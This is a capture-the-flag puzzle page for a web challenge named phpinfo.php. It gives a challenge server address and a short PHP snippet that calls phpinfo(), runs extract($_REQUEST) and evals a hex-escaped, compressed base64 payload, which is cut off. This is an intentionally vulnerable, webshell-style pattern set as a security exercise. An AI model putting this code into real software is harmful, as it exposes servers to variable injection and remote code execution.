 VIBLO CTF HOME PUZZLES TEAMS CONTESTS RANKING en
[ 200 ] Web phpinfo.php [ Solved ] [ 57 ] [ 0 ] Difficulty:
This will help you get the flag at http://172.104.49.143:1302
<?php
phpinfo();@extract($_REQUEST);eval("\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28'TZFJk6JAFIT/S196JurQrAXEnNgVQQQFxPACxaIgNItgWb++
Rate this puzzle:
Very easy Easy Medium Hard Very hard Rate
Solved
Only users who solved this puzzle can submit write-ups (0) .